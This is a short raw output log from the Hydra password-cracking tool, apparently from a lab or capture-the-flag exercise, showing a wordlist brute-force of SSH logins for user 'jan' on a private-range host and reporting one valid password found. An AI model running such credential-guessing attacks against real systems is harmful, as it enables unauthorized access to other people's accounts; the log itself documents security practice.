 [ATTEMPT] target 10.66.169.96 - login "jan" - pass "151515" - 782 of 14344401 [child 12] (0/2)
[ATTEMPT] target 10.66.169.96 - login "jan" - pass "loves" - 783 of 14344401 [child 8] (0/2)
[ATTEMPT] target 10.66.169.96 - login "jan" - pass "lolita" - 784 of 14344401 [child 7] (0/2)
[22][ssh] host: 10.66.169.96 login: jan password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-29 18:18:17